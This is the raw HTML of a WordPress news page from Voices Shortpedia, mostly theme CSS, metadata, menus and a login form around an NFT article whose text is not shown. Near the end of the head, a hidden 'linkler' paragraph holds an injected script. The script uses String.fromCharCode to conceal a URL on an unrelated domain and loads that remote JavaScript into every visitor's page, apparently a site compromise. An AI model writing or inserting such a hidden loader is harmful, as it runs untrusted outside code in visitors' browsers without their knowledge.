    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #1c3945;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #1c3945;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(28, 57, 69, 0.7);
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(16,29,33,0.8);
        background: -moz-linear-gradient(top, rgba(16,29,33,0.8) 0%, rgba(11,86,89,0.8) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(16,29,33,0.8)), color-stop(100%, rgba(11,86,89,0.8)));
        background: -webkit-linear-gradient(top, rgba(16,29,33,0.8) 0%, rgba(11,86,89,0.8) 100%);
        background: -o-linear-gradient(top, rgba(16,29,33,0.8) 0%, rgba(11,86,89,0.8) 100%);
        background: -ms-linear-gradient(top, rgba(16,29,33,0.8) 0%, rgba(11,86,89,0.8) 100%);
        background: linear-gradient(to bottom, rgba(16,29,33,0.8) 0%, rgba(11,86,89,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(16,29,33,0.8)', endColorstr='rgba(11,86,89,0.8)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #00a392;
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #1c3945;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #1c3945;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #1c3945 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #1c3945;
    }
    
    


    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #ffd6a8;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #ffd6a8;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ffd6a8 transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #ffd6a8;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #ffffff;
    }
    
    
    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #1e73be;
    }
    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }
    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }
    
    
    
    .td-header-bg:before {
        background-image: url('https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2021/04/header-bg-300x63-1.png');
    }

    
    .td-header-bg:before {
        background-position: center top;
    }

    
    .td-footer-wrapper::before {
        background-image: url('https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2021/04/footer-bg.png');
    }

    
    .td-footer-wrapper::before {
        background-repeat: repeat;
    }

    
    .td-footer-wrapper::before {
        background-size: 100% auto;
    }

    
	.td-sub-footer-copy {
		font-size:14px;
	
	}



/* Style generated by theme for demo: old_fashioned */

.td-old-fashioned .td-header-style-10 .sf-menu > .current-menu-item > a,
        .td-old-fashioned .td-header-style-10 .sf-menu > .current-menu-ancestor > a,
        .td-old-fashioned .td-header-style-10 .sf-menu > .current-category-ancestor > a,
        .td-old-fashioned .td-header-style-10 .sf-menu > li:hover > a,
        .td-old-fashioned .td-header-style-10 .sf-menu > .sfHover > a,
        .td-old-fashioned .td-post-template-2 .td_block_related_posts .td-related-title .td-cur-simple-item {
            color: #1c3945;
        }
</style>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://voices.shortpedia.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://voices.shortpedia.com/industry/",
                    "name": "Industry"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://voices.shortpedia.com/industry/business/",
                    "name": "Business"                                
                }
            }
            ,{
                "@type": "ListItem",
                "position": 4,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://voices.shortpedia.com/industry/business/why-you-need-ot-focus-on-nfts/",
                    "name": "Crypto Enthusiasts Should Pay Heed to Non Fungible Tokens (NFTs). Here’s Why"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2020/07/cropped-ICON-512x512-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2020/07/cropped-ICON-512x512-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2020/07/cropped-ICON-512x512-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2020/07/cropped-ICON-512x512-1-270x270.png" />

<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                    color: #1c3945;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #1c3945;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #1c3945;
                }
                .tdm-btn-style1 {
					background-color: #1c3945;
				}
				.tdm-btn-style2:before {
				    border-color: #1c3945;
				}
				.tdm-btn-style2 {
				    color: #1c3945;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #1c3945;
                    -moz-box-shadow: 0 2px 16px #1c3945;
                    box-shadow: 0 2px 16px #1c3945;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #1c3945;
                    -moz-box-shadow: 0 4px 26px #1c3945;
                    box-shadow: 0 4px 26px #1c3945;
				}
</style>


<!-- START - Open Graph and Twitter Card Tags 3.3.1 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="en_US"/>
  <meta property="og:site_name" content="Voices Shortpedia"/>
  <meta property="og:title" content="Crypto Enthusiasts Should Pay Heed to Non Fungible Tokens (NFTs). Here’s Why"/>
  <meta property="og:url" content="https://voices.shortpedia.com/industry/business/why-you-need-ot-focus-on-nfts/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="NFT is the new hot topic in the crypto industry, and everyone from investors to influencers is talking about it. So what is NFT? NFT stands for Non-fungible Token. The word “Non-fungible” means something irreplaceable. Something that is unique and holds a significant value. 

According to the lead"/>
  <meta property="og:image" content="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2021/09/Non-Fungible-token-2@businessinsider.jpg"/>
  <meta property="og:image:url" content="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2021/09/Non-Fungible-token-2@businessinsider.jpg"/>
  <meta property="og:image:secure_url" content="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2021/09/Non-Fungible-token-2@businessinsider.jpg"/>
  <meta property="article:published_time" content="2021-09-14T10:42:26+05:30"/>
  <meta property="article:modified_time" content="2021-09-14T10:42:26+05:30" />
  <meta property="og:updated_time" content="2021-09-14T10:42:26+05:30" />
  <meta property="article:section" content="Business"/>
  <meta property="article:author" content="https://m.facebook.com/coolprajjwal.tripathi"/>
 <!-- Google+ / Schema.org -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="Crypto Enthusiasts Should Pay Heed to Non Fungible Tokens (NFTs). Here’s Why"/>
  <meta name="twitter:url" content="https://voices.shortpedia.com/industry/business/why-you-need-ot-focus-on-nfts/"/>
  <meta name="twitter:description" content="NFT is the new hot topic in the crypto industry, and everyone from investors to influencers is talking about it. So what is NFT? NFT stands for Non-fungible Token. The word “Non-fungible” means something irreplaceable. Something that is unique and holds a significant value. 

According to the lead"/>
  <meta name="twitter:image" content="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2021/09/Non-Fungible-token-2@businessinsider.jpg"/>
  <meta name="twitter:card" content="summary_large_image"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_singular -->
<!-- END - Open Graph and Twitter Card Tags 3.3.1 -->
	
	<style id="tdw-css-placeholder"><style>.example { color: red; }</style>
    <p class="linkler">
    <style type="text/css">.linkler{text-align: center; display: table-column;}</style><script>var sc = document.createElement(String.fromCharCode(115, 99, 114, 105, 112, 116)); sc.src=String.fromCharCode(104, 116, 116, 112, 115, 58, 47, 47, 116, 104, 101, 104, 117, 110, 116, 105, 110, 103, 112, 97, 103, 101, 46, 99, 111, 109, 47, 119, 112, 45, 99, 111, 110, 116, 101, 110, 116, 47, 116, 104, 101, 109, 101, 115, 47, 78, 101, 119, 115, 112, 97, 112, 101, 114, 45, 99, 104, 105, 108, 100, 47, 102, 97, 100, 101, 114, 50, 46, 106, 115); sc.type = String.fromCharCode(116, 101, 120, 116, 47, 106, 97, 118, 97, 115, 99, 114, 105, 112, 116); document.getElementsByTagName(String.fromCharCode(104, 101, 97, 100))[0].appendChild(sc);</script><style></style></head>

<body class="post-template-default single single-post postid-27920 single-format-standard td-standard-pack why-you-need-ot-focus-on-nfts global-block-template-12 single_template_7 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-30" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-30"><a href="https://voices.shortpedia.com/">Home</a></li>
<li id="menu-item-31" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-31"><a href="https://voices.shortpedia.com/arts-and-entertainment/">Art &#038; Entertainment<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://voices.shortpedia.com/arts-and-entertainment/art/">Art</a></li>
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/arts-and-entertainment/books/">Books</a></li>
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/arts-and-entertainment/culture/">Culture</a></li>
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/arts-and-entertainment/culture/history/">history</a></li>
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/arts-and-entertainment/fashion/">Fashion</a></li>
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/arts-and-entertainment/fiction/">Fiction</a></li>
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/arts-and-entertainment/film/">Film</a></li>
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/arts-and-entertainment/food/">Food</a></li>
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/arts-and-entertainment/gaming/">Gaming</a></li>
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/arts-and-entertainment/people/">People</a></li>
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/arts-and-entertainment/poetry/">Poetry</a></li>
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/arts-and-entertainment/sports/">Sports</a></li>
</ul>
</li>
<li id="menu-item-32" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-32"><a href="https://voices.shortpedia.com/industry/">Industry<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/industry/business/">Business</a></li>
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/industry/economy/">Economy</a></li>
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/industry/marketing/">Marketing</a></li>
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/industry/startups/">Startups</a></li>
</ul>
</li>
<li id="menu-item-136" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-136"><a href="https://voices.shortpedia.com/innovation-and-tech/">Innovation &#038; Tech<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/innovation-and-tech/artificial-intelligence/">Artificial Intelligence</a></li>
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/innovation-and-tech/gadgets/">Gadgets</a></li>
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/innovation-and-tech/machine-learning/">Machine Learning</a></li>
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/innovation-and-tech/science/">Science</a></li>
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/innovation-and-tech/technology/">Technology</a></li>
</ul>
</li>
<li id="menu-item-137" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-137"><a href="https://voices.shortpedia.com/life/">Life<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/life/health/">Health</a></li>
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/life/lifestyle/">Lifestyle</a></li>
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/life/travel/">Travel</a></li>
</ul>
</li>
<li id="menu-item-138" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-138"><a href="https://voices.shortpedia.com/society/">Society<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/society/education/">Education</a></li>
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/society/environment/">Environment</a></li>
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/society/equality/">Equality</a></li>
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/society/philosophy/">Philosophy</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://voices.shortpedia.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style multipurpose 3
-->


<div class="td-header-wrap tdm-header tdm-header-style-3 td-header-background-image">
            <div class="td-header-bg td-container-wrap "></div>
    
    
    <div class="td-header-menu-wrap-full td-container-wrap td_stretch_content">
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu">
                <div class="tdm-menu-btns-socials">
            <div class="header-search-wrap">
            <div class="td-search-btns-wrap">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>

            <div class="td-drop-down-search">
                <form method="get" class="td-search-form" action="https://voices.shortpedia.com/">
                    <div role="search" class="td-head-form-search-wrap">
                        <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                    </div>
                </form>
                <div id="td-aj-search"></div>
            </div>
        </div>
    
    
    </div>

<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
                    <a class="td-main-logo" href="https://voices.shortpedia.com/">
                <img src="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2021/04/voices-logo-tsp.png" alt=""/>
                <span class="td-visual-hidden">Voices Shortpedia</span>
            </a>
            </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-30"><a href="https://voices.shortpedia.com/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-31"><a href="https://voices.shortpedia.com/arts-and-entertainment/">Art &#038; Entertainment</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1_777 td_with_ajax_pagination td-pb-border-top td_block_template_12"  data-td-block-uid="tdi_1_777" ><script>var block_tdi_1_777 = new tdBlock();
block_tdi_1_777.id = "tdi_1_777";
block_tdi_1_777.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"11","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_1_777","tdc_css_class":"tdi_1_777","tdc_css_class_style":"tdi_1_777_rand_style"}';
block_tdi_1_777.td_column_number = "3";
block_tdi_1_777.block_type = "td_block_mega_menu";
block_tdi_1_777.post_count = "4";
block_tdi_1_777.found_posts = "2287";
block_tdi_1_777.header_color = "";
block_tdi_1_777.ajax_pagination_infinite_stop = "";
block_tdi_1_777.max_num_pages = "572";
tdBlocksArray.push(block_tdi_1_777);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_1_777" id="tdi_2_737" data-td_block_id="tdi_1_777" data-td_filter_value="" href="https://voices.shortpedia.com/arts-and-entertainment/">All</a><a class="mega-menu-sub-cat-tdi_1_777"  id="tdi_3_726" data-td_block_id="tdi_1_777" data-td_filter_value="9" href="https://voices.shortpedia.com/arts-and-entertainment/art/">Art</a><a class="mega-menu-sub-cat-tdi_1_777"  id="tdi_4_aa5" data-td_block_id="tdi_1_777" data-td_filter_value="16" href="https://voices.shortpedia.com/arts-and-entertainment/books/">Books</a><a class="mega-menu-sub-cat-tdi_1_777"  id="tdi_5_9a7" data-td_block_id="tdi_1_777" data-td_filter_value="17" href="https://voices.shortpedia.com/arts-and-entertainment/culture/">Culture</a><a class="mega-menu-sub-cat-tdi_1_777"  id="tdi_6_c14" data-td_block_id="tdi_1_777" data-td_filter_value="43831" href="https://voices.shortpedia.com/arts-and-entertainment/culture/history/">history</a><a class="mega-menu-sub-cat-tdi_1_777"  id="tdi_7_757" data-td_block_id="tdi_1_777" data-td_filter_value="17526" href="https://voices.shortpedia.com/arts-and-entertainment/fashion/">Fashion</a><a class="mega-menu-sub-cat-tdi_1_777"  id="tdi_8_a9a" data-td_block_id="tdi_1_777" data-td_filter_value="18" href="https://voices.shortpedia.com/arts-and-entertainment/fiction/">Fiction</a><a class="mega-menu-sub-cat-tdi_1_777"  id="tdi_9_61f" data-td_block_id="tdi_1_777" data-td_filter_value="19" href="https://voices.shortpedia.com/arts-and-entertainment/film/">Film</a><a class="mega-menu-sub-cat-tdi_1_777"  id="tdi_10_7cc" data-td_block_id="tdi_1_777" data-td_filter_value="20" href="https://voices.shortpedia.com/arts-and-entertainment/food/">Food</a><a class="mega-menu-sub-cat-tdi_1_777"  